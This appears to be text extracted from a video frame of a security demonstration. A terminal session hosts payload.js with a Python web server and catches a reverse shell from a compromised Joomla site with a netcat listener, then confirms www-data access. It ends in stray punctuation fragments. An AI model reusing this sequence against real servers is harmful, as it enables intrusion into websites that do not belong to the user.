 attacker@host:~/joomla$
attacker@host:~/joomla$
attacker@host:~/joomla$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.66.3 - - [15/Feb/2024 09:35:18] "GET /payload.js HTTP/1.1" 200 -
attacker@host:~$ nc -lnvp 31337
Listening on 0.0.0.0 31337
Connection received on 192.168.66.3 42030
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@860385fb306d:/var/www/html/administrator/templates/atum$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@860385fb306d:/var/www/html/administrator/templates/atum$
attacker receives reverse shell
;
}
;
=
: